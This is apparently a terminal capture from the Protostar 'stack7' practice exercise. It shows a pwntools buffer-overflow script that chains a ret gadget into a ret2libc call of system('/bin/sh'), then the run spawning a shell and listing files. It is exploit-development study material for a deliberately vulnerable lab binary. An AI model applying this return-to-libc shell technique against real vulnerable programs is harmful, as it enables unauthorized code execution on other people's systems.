 from pwn import *
padding = b"A"*(80 )
ret = p32(0x8048544) #Address of ret instruction of getpath
#------------------------------------------------------------#
system = p32(0xb7e03d00)
sh = p32(0xb7f4eb62) # "/bin/sh" address
payload =  padding + ret+ system + b"BBBB" + sh
proc = process("./stack7")
input()
proc.sendline(payload)
proc.interactive()
~
~
~
~
~
~
~
~
~
"shell.py" 13L, 355B written 9,47 All
┌──(minhnguyen㉿kali32bit)-[~/bof/protostar]
└─$ python3 shell.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Starting local process './stack7': pid 30709
[*] Switching to interactive mode
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD
\x85\x04AAAAAAAAAAAAD\x85\x04
$ id
uid=1000(minhnguyen) gid=1000(minhnguyen) groups=1000(minhnguyen),4(adm),20(dialout),24(cdrom
),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),119(wireshark),122(
bluetooth),134(scanner),142(kaboxer)
$ ls
a.out    final2     format3  heap2  net2      shell.py  stack3  stack7
core    format0  format4  heap3  net3      stack0    stack4  test
final0    format1  heap0      net0     net4      stack1    stack5  test.c
final1    format2  heap1      net1     payload  stack2    stack6  test.py
$ ls -l
total 3216
-rwxr-xr-x 1 minhnguyen minhnguyen   15148 Mar  8 18:23 a.out
-rw------- 1 minhnguyen minhnguyen 2580480 Mar 15 15:43 core
-rwxr-xr-x 1 minhnguyen minhnguyen   54889 Mar  8 17:56 final0